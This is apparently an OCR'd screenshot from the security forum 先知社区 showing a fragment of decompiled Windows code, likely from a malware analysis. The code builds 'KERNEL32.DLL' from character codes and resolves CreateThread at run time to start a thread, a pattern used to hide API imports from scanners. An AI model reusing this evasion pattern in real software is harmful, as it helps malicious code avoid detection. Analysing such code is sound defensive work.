 2 v4 = CommandLineToArgvW(CommandLineW, &pNumArgs);
3 v5 = *v4;
4 if ( **v4 == 34 )
5 {
6 ++v5;
7 v5[wcslen(v5) - 1] = 0;
8 }
9 FullPathNameW = GetFullPathNameW(v5, 0, 0, 0);
0 result = (BOOL)operator new(2 * (FullPathNameW + 1));
1 v8 = (unsigned __int16 *)result;
2 if ( result )
3 {
4 GetFullPathNameW(v5, FullPathNameW, (LPWSTR)result, 0);
5 v8[FullPathNameW] = 0;
6 ModuleName[0] = 75;
7 ModuleName[1] = 69;
8 v17 = 5111890;
9 v18 = 69;
0 v19 = 76;
1 v21 = 50;
2 v20 = 51;
3 v22 = 46;
4 v24 = 76;
5 v23 = 68;
6 v25 = 76;
7 v26 = 0;
8 strcpy(ProcName, "CreateThread");
9 ModuleHandleW = GetModuleHandleW(ModuleName);
0 if ( ModuleHandleW )
1 {
2 ProcAddress = GetProcAddress(ModuleHandleW, ProcName);
3 v10 = wcslen(v8);
4 v11 = (wchar_t *)operator new(2 * (v10 + 1));
5 v12 = v11;
6 if ( !v11 )
7 return -1;
8 wcscpy_s(v11, v10 + 1, v8);
9 v12[v10] = 0;
0 ((void (__stdcall *)(_DWORD, _DWORD, int (__stdcall *)(void *), wchar_t *, _DWORD, _DWORD))ProcAddress)(
1 0,
2 0,
3 sub_10001000,
4 v12,
5 0,
6 0);
7 }
先知社区